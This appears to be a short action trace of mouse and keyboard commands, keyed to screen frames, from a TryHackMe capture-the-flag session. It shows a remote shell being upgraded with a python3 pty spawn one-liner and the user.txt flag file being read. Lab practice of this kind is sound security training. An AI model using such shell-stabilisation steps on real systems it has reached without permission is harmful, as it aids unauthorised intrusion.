
pyautogui.moveTo(122, 640)

# Upgrade the shell with the python3 pty bash spawn and cat user.txt for the THM flag.
pyautogui.click(496, 132)

pyautogui.write('python3 -c \'import pty; pty.spawn("/bin/bash")\'')

pyautogui.write('ls')

pyautogui.write('c')

pyautogui.write('at user.txt')
